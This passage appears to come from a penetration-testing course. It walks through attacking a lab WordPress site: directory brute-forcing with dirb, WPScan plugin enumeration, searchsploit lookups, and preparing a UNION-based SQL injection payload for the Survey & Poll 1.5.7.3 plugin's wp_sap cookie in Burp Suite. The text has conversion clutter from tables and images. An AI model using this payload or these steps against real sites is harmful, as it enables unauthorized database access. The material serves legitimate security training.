Before we begin targeting WordPress specifically, let's do a basic directory brute force to discover any potential sensitive files and to confirm that the site is running WordPress. For this, we will use dirb as follows.

kali@kali:~\$ **dirb http://sandbox.local**

*Listing 855 - dirb scan of sandbox.local* 



While **dirb** has many flags and features that we could use, we are choosing to run a simple test. The output of our command can be found in Listing 856.

```
... 
---- Scanning URL: http://sandbox.local/ ----
+ http://sandbox.local/index.php (CODE:301|SIZE:0) 
+ http://sandbox.local/server-status (CODE:403|SIZE:278) 
==> DIRECTORY: http://sandbox.local/wp-admin/
==> DIRECTORY: http://sandbox.local/wp-content/
==> DIRECTORY: http://sandbox.local/wp-includes/
+ http://sandbox.local/xmlrpc.php (CODE:405|SIZE:42) 
---- Entering directory: http://sandbox.local/wp-admin/ ---- 
+ http://sandbox.local/wp-admin/admin.php (CODE:302|SIZE:0) 
==> DIRECTORY: http://sandbox.local/wp-admin/css/ 
==> DIRECTORY: http://sandbox.local/wp-admin/images/ 
==> DIRECTORY: http://sandbox.local/wp-admin/includes/ 
+ http://sandbox.local/wp-admin/index.php (CODE:302|SIZE:0) 
==> DIRECTORY: http://sandbox.local/wp-admin/js/ 
==> DIRECTORY: http://sandbox.local/wp-admin/maint/ 
==> DIRECTORY: http://sandbox.local/wp-admin/network/ 
==> DIRECTORY: http://sandbox.local/wp-admin/user/ 
---- Entering directory: http://sandbox.local/wp-content/ ---- 
+ http://sandbox.local/wp-content/index.php (CODE:200|SIZE:0) 
==> DIRECTORY: http://sandbox.local/wp-content/plugins/ 
==> DIRECTORY: http://sandbox.local/wp-content/themes/ 
==> DIRECTORY: http://sandbox.local/wp-content/upgrade/ 
==> DIRECTORY: http://sandbox.local/wp-content/uploads/ 
---- Entering directory: http://sandbox.local/wp-includes/ ---- 
(!) WARNING: Directory IS LISTABLE. No need to scan it. 
     (Use mode '-w' if you want to scan it anyway) 
---- Entering directory: http://sandbox.local/wp-admin/css/ ---- 
(!) WARNING: Directory IS LISTABLE. No need to scan it. 
     (Use mode '-w' if you want to scan it anyway) 
... 
----------------- 
END_TIME: Mon Dec 9 13:00:40 2019 
|DOWNLOADED: 32284 - FOUND: 12
```
*Listing 856 - Output of dirb scan* 

Our scan revealed common WordPress directories on our target (wp-admin, wp-content, and wpincludes). We also found some directories that are listable; however, these are common WordPress directories and likely won't reveal much.

Let's move on to a more specific scan with *WPScan*, a WordPress vulnerability scanner that uses a database of known vulnerabilities to discover security issues with WordPress instances.

For a thorough scan, we will need to provide the URL of the target (**–url**) and configure the enumerate option (**–enumerate**) to include "All Plugins" (**ap**), "All Themes" (**at**), "Config backups" (**cb**), and "Db exports" (**dbe**). The final command can be found in Listing 857 below.

kali@kali:~\$ **wpscan --url sandbox.local --enumerate ap,at,cb,dbe**



*Listing 857 - Command to run wpscan* 

WPScan outputs useful information about the target:

```
ag (Aggressive Detectio<br>
content/plugins/ocean-e<br>
geLog Section (Aggressi<br>
content/plugins/ocean-e<br>
cal/wp-content/plugins/<br>
:32:00.000Z<br>
late, the latest version<br>
(Passive Detection)
... 
[i] Plugin(s) Identified:
[+] elementor
 | Location: http://sandbox.local/wp-content/plugins/elementor/ 
 | Last Updated: 2019-12-08T17:19:00.000Z 
 | [!] The version is out of date, the latest version is 2.7.6 
 | 
 | Found By: Urls In Homepage (Passive Detection) 
 | 
 | Version: 2.7.4 (100% confidence) 
 | Found By: Query Parameter (Passive Detection) 
 | - http://sandbox.local/wp-
content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4 
 | - http://sandbox.local/wp-
content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4 
 | Confirmed By: Readme - Stable Tag (Aggressive Detection) 
 | - http://sandbox.local/wp-content/plugins/elementor/readme.txt 
[+] ocean-extra
 | Location: http://sandbox.local/wp-content/plugins/ocean-extra/ 
 | Last Updated: 2019-11-13T16:17:00.000Z 
 | [!] The version is out of date, the latest version is 1.5.19 
 \vert| Found By: Urls In Homepage (Passive Detection) 
 \vert| Version: 1.5.16 (100% confidence) 
 | Found By: Readme - Stable Tag (Aggressive Detection) 
 | - http://sandbox.local/wp-content/plugins/ocean-extra/readme.txt 
 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) 
 | - http://sandbox.local/wp-content/plugins/ocean-extra/readme.txt 
[+] wp-survey-and-poll
 | Location: http://sandbox.local/wp-content/plugins/wp-survey-and-poll/ 
 | Last Updated: 2019-10-15T10:32:00.000Z 
 | [!] The version is out of date, the latest version is 1.5.8.2 
|| 
 | Found By: Urls In Homepage (Passive Detection) 
 | 
 | Version: 1.5.7.3 (50% confidence) 
 | Found By: Readme - ChangeLog Section (Aggressive Detection) 
 | - http://sandbox.local/wp-content/plugins/wp-survey-and-poll/readme.txt 
[+] Enumerating All Themes (via Passive and Aggressive Methods) 
...
```
*Listing 858 - Output of wpscan scan* 

The most interesting items that we discovered are the three plugins that are installed: elementor, ocean-extra, and wp-survey-and-poll. WPScan has its own vulnerability database that the tool can use, but it requires registration. To avoid registration, since we only found three plugins, we can



use **searchsploit** to find possible vulnerabilities in the installed plugins. After updating searchsploit with the **–update** option, we can search for each plugin.

kali@kali:~\$ **searchsploit elementor** Exploits: No Result kali@kali:~\$ **searchsploit ocean-extra** Exploits: No Result kali@kali:~\$ **searchsploit wp-survey-and-poll** Exploits: No Result *Listing 859 - Searchsploit results not finding anything* 

Unfortunately, we did not find any exploits. We need to be careful with how we are searching, however. Just because a search for "ocean-extra" did not find anything, does not mean that nothing exists. We'll try and use a more generic search for ocean-extra, such as "ocean".

```
kali@kali:~$ searchsploit ocean
------------------------------------------------------ ------------------------------- 
Exploit Title \qquad \qquad \qquad \qquad Path (/usr/share/exploitdb/)
------------------------------------------------------ ------------------------------- 
Apache Libcloud Digital Ocean API - Local Information | exploits/linux/local/38937.txt 
Ocean FTP Server 1.00 - Denial of Service | exploits/windows/dos/893.pl
Ocean12 (Multiple Products) - 'Admin_ID' SQL Injectio | exploits/asp/webapps/32602.txt 
Ocean12 ASP Calendar Manager 1.0 - Authentication Byp | exploits/asp/webapps/26473.txt 
Ocean12 ASP Guestbook Manager 1.0 - Information Discl | exploits/asp/webapps/22484.txt 
Ocean12 Calendar Manager 1.0 - Admin Form SQL Injecti | exploits/php/webapps/25469.txt 
Ocean12 Calendar Manager Gold - Database Disclosure | exploits/php/webapps/7247.txt 
Ocean12 Contact Manager Pro - SQL Injection / Cross-S | exploits/php/webapps/7244.txt 
Ocean12 FAQ Manager Pro - 'ID' Blind SQL Injection | exploits/php/webapps/7271.txt
Ocean12 FAQ Manager Pro - 'Keyword' Cross-Site Script | exploits/asp/webapps/32601.txt 
...
```
*Listing 860 - Searchsploit results for Ocean* 

Searching for just "ocean" gave us a few results, but reviewing the output shows that none are for a WordPress plugin. Let's do the same for wp-survey-and-poll and search for "survey poll".

| kali@kali:~\$ searchsploit survey poll                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path (/usr/share/exploitdb/)                                                                                                    |
| MD-Pro 1.083.x - Survey Module 'pollID' Blind SQL Inj   exploits/php/webapps/9021.txt<br>PHP-Nuke CMS (Survey and Poll) - SQL Injection<br>Pre Survey Poll - 'catid' SQL Injection<br>WordPress Plugin Survey and Poll 1.1 - Blind SQL Inje<br>Wordpress Plugin Survey & Poll 1.5.7.3 - 'sss_params'<br>nabopoll 1.2 - 'survey.inc.php?path' Remote File Incl | exploits/php/webapps/11627.txt<br>exploits/asp/webapps/6119.txt<br>  exploits/php/webapps/36054.txt<br>exploits/php/webapps/45411.txt<br>exploits/php/webapps/3315.txt |

*Listing 861 - Searchsploit results for survey and poll* 

This search looks much more promising. The fourth and fifth result seem to be for our WordPress plugin. The fifth result, titled "Wordpress Plugin Survey & Poll 1.5.7.3", also matches the version of our plugin (1.5.7.3) that was found by WPScan. Let's inspect the exploit to see if we find anything interesting.



```
... 
# Description 
# The vulnerability allows an attacker to inject sql commands using a value of a 
# cookie parameter. 
# PoC 
# Step 1. When you visit a page which has a poll or survey, a question will be 
# appeared for answering. 
# Answer that question. 
# Step 2. When you answer the question, wp_sap will be assigned to a value. Open 
# a cookie manager, and change it with the payload showed below;
["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11#"] 
# It is important that the "OR" statement must be 1=2. Because, application is 
# reflecting the first result of the query. When you make it 1=1, you should see a 
# question from firt record. Therefore OR statement must be returned False. 
# Step 3. Reload the page. Open the source code of the page. Search "sss_params". 
# You will see the version of DB in value of sss_params parameter. 
...
```

```
Listing 862 - Viewing the exploit
```
Skimming through the exploit does not mention if further authentication is required. However, a cookie needs to be set. Let's go to the plugin website and see if we can find any more information about it. A quick Google search for "Wordpress Survey & Poll" leads us to the plugin page.<sup>729</sup> Looking through the screenshots, we find an example of what a survey would look like on a page.



*Figure 3: WordPress Survey & Poll Screenshot* 

We found a similar survey on the home page of sandbox.local.

<sup>729 (</sup>WordPress, 2020), https://wordpress.org/plugins/wp-survey-and-poll/





*Figure 4: WordPress Survey & Poll on Sandbox.local* 

Let's open up Burp Suite, configure the proxy settings in Firefox, and intercept the communications when we interact with the survey.

*If you are having issues configuring Burp, go back to the Web Applications module for a quick review.* 

With the page loaded and Burp configured to intercept, we will click one of the options of the survey. This will result in a request captured in Burp. We will click *Forward* in Burp to continue the page load.



action=ajax\_survey\_answer&sspcmd=save&options=%5B%7B%22sid%22%3A%221550849657%22%2C%22qid%22%3A1%2C%22aid%22%3A%221%22%7D%5D

*Figure 5: Captured Request from Survey Response* 



Now when we reload the page, we notice the cookie that the exploit code mentioned was vulnerable.



*Figure 6: Captured Request with Vulnerable Cookie* 

With this cookie, we can start attempting to exploit the SQL injection vulnerability.

**|**



# *24.2.2 SQL Injection Exploitation*

Now that we have captured a request with the vulnerable cookie, we can use it in Burp's "Repeater" to attempt exploitation of the SQL injection. To do so, we find the request in Burp's "HTTP History" tab that contained the cookie, right click it, and select "Send to Repeater".

| Burp Project Intruder Repeater Window Help           |                   |                                                          |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|------------------------------------------------------|-------------------|----------------------------------------------------------|---------|--------------------|-------------------------------------------------------------------------|------------|----------------------------------|--------------------------|----------------------------------------------------------------------------------|--|------------|--------|-----------------|---------------|--------|
|                                                      | Dashboard         | Target                                                   | Proxy   | Intruder           | Repeater                                                                |            | Sequencer<br>Decoder<br>Comparer |                          |                                                                                  |  | Extender   |        | Project options | User options  |        |
|                                                      | Intercept         | <b>HTTP</b> history                                      |         | WebSockets history |                                                                         | Options    |                                  |                          |                                                                                  |  |            |        |                 |               |        |
| Filter: Hiding CSS, image and general binary content |                   |                                                          |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
| #                                                    | Host.             |                                                          |         |                    | Method                                                                  | <b>URL</b> |                                  |                          |                                                                                  |  | Params     | Edited |                 | <b>Status</b> | Length |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
| 38                                                   |                   | http://sandbox.local                                     |         |                    | GET                                                                     |            |                                  |                          | /wp-content/plugins/elementor/assets                                             |  | ✓          |        |                 | 200           | 12490  |
| 39                                                   |                   | http://sandbox.local                                     |         |                    | GET                                                                     |            |                                  |                          | /wp-content/plugins/elementor/assets                                             |  | ✓          |        |                 | 200           | 125872 |
| 40                                                   |                   | http://sandbox.local                                     |         |                    | GET                                                                     |            |                                  |                          | /wp-content/plugins/elementor/assets                                             |  | ✓          |        |                 | 200           | 47443  |
| 41                                                   |                   | http://sandbox.local                                     |         |                    | <b>GET</b>                                                              |            |                                  |                          | /wp-content/plugins/elementor/assets                                             |  | ✓          |        |                 | 200           | 93582  |
| 45                                                   |                   | http://detectportal.firefox.com                          |         |                    | <b>GET</b>                                                              |            | /success.txt                     |                          |                                                                                  |  |            |        |                 | 200           | 379    |
| 51                                                   |                   | http://sandbox.local                                     |         |                    | POST                                                                    |            |                                  | /wp-admin/admin-ajax.php |                                                                                  |  | ✓          |        |                 | 200           | 531    |
| 53                                                   |                   | http://detectportal.firefox.com                          |         |                    | GET                                                                     |            | /success.txt                     |                          |                                                                                  |  |            |        |                 | 200           | 379    |
| 54                                                   |                   | http://sandbox.local                                     |         |                    | <b>GET</b>                                                              | $\prime$   |                                  |                          |                                                                                  |  |            |        |                 | 200           | 84220  |
| 70                                                   |                   | http://sandbox.local                                     |         |                    | GET                                                                     |            |                                  |                          | /wp-includes/js/jquery/jquery-migrate                                            |  | ✓          |        |                 | 200           | 10348  |
| 71                                                   |                   | http://sandbox.local                                     |         |                    | GET                                                                     |            |                                  |                          | /wp-includes/js/jquery/jquery.js?ver=                                            |  | ✓          |        |                 | 200           | 97166  |
| 72                                                   |                   | http://sandbox.local                                     |         |                    | <b>GET</b>                                                              |            |                                  |                          | /wp-includes/js/wp-embed.min.js?ver                                              |  | ✓          |        |                 | 200           | 1689   |
| 73                                                   |                   | http://sandbox.local                                     |         |                    | GET                                                                     |            |                                  |                          | /wp-content/themes/oceanwp/assets/j                                              |  | ✓          |        |                 | 200           | 124594 |
| 74                                                   |                   | http://sandbox.local                                     |         |                    | <b>GET</b>                                                              |            |                                  |                          | /wp-content/plugins/elementor/assets                                             |  | ✓          |        |                 | 200           | 47443  |
| 75                                                   |                   | http://sandbox.local                                     |         |                    | <b>GET</b>                                                              |            |                                  |                          | /wp-includes/js/jquery/ui/core.min.js?                                           |  | √          |        |                 | 200           | 4221   |
| $\rightarrow$                                        |                   |                                                          |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      | Request           | Response                                                 |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
| Raw                                                  | Params            |                                                          | Headers | Hex                |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      | GET / HTTP/1.1    |                                                          |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   | Host: sandbox.local                                      |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  |                          | User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0 |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    | Accept: text/html.application/xhtml+xml.application/xml;q=0.9.*/*;q=0.8 |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   | Accept-Language: en-US, en; q=0.5                        |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   | Accept-Encoding: gzip, deflate                           |         |                    |                                                                         |            |                                  | Scan [Pro version only]  |                                                                                  |  |            |        |                 |               |        |
|                                                      | Connection: close |                                                          |         |                    |                                                                         |            |                                  | Send to Intruder         |                                                                                  |  | Ctrl+I     |        |                 |               |        |
|                                                      |                   |                                                          |         |                    | Cookie: wordpress test cookie=WP+Cookie+check;                          |            |                                  | Send to Repeater         |                                                                                  |  | $Ctrl + R$ |        |                 |               |        |
|                                                      |                   | Upgrade-Insecure-Requests: 1<br>Cache-Control: max-age=0 |         |                    |                                                                         |            |                                  | Send to Sequencer        |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  | Send to Comparer         |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  | Send to Decoder          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  | Show response in browser |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  | Request in browser       |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  |                          | Engagement tools [Pro version only]                                              |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            | Copy URL                         |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  | Copy as curl command     |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            | Copy to file                     |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            | Save item                        |                          |                                                                                  |  |            |        |                 |               |        |
|                                                      |                   |                                                          |         |                    |                                                                         |            |                                  |                          |                                                                                  |  |            |        |                 |               |        |

*Figure 7: Sending the Request to Repeater* 



Then we click on the "Repeater" tab and view the cookie in its raw form.



*Figure 8: Viewing Request in Repeater* 

Let's take the payload from the original exploit, place it into the cookie, and send the request to the server. The payload can be found in Listing 863.

["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11#"] *Listing 863 - Original SQL injection payload* 

**|**



According to the exploit, the payload can be inserted into the *wp\_sap* cookie variable value. The value of the cookie variable starts after the "=" sign and must end with a semicolon.

